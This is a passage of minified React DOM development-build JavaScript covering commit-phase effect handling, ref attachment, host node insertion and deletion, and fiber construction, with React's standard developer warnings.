jt=="function"){if(Yh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function zd(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Qh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Qh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Dd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Cd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||_h||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,zd,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||_h||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function xd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function Ud(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function wd(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=Ud(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=Ud(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=Ud(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Cd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,zd,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,xd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||Od(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Gh!==null&&Lh!==null)$l(Lh,Gh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Gh=n,Lh=e,ec(t,e),Lh=Gh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),Od(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,wd,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Gh=n,Lh=t,Zm(t,e.alternate,e),Lh=Gh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:Od(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function Nd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Cd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,xd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)Nd(e,t.alternate,t,n),t=t.sibling}function Hd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Hd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Hd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Hd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)jd(e),e=e.sibling}function jd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Dd(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Dd(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Dd(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var 